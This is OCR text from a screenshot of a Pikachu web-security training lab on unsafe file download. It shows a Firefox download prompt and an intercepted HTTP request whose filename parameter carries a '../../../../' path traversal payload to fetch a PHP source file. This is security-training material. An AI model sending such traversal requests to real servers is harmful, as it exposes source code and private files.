 正在打开 unser.php
您选择了打开：
unser.php
文件类型： 文稿 (2.3 KB)
来源： http://47.98.162.206
您想要 Firefox 如何处理此文件？
打开，通过 Sublime Text (默认)
保存文件
以后自动采用相同的动作处理此类文件。
取消 确定
47.98.162.206/pikachu/vul/unsafedownload
的文件下载
一代
图片！
史蒂夫.纳什
斯蒂芬.马布里
马库斯.坎比
斯托贾科维奇
File Inclusion
Unsafe Filedownload
概述
Unsafe Filedownload
1 × 2 × ...
Go Cancel < >
Request
Raw Params Headers Hex
GET
/pikachu/vul/unsafedownload/execdownload.php?filename=../../../../pikachu/vul/unseri
lization/unser.php HTTP/1.1
Host: 47.98.162.206
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:73.0) Gecko/20100101
Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://47.98.162.206/pikachu/vul/unsafedownload/down_nba.php
Upgrade-Insecure-Requests: 1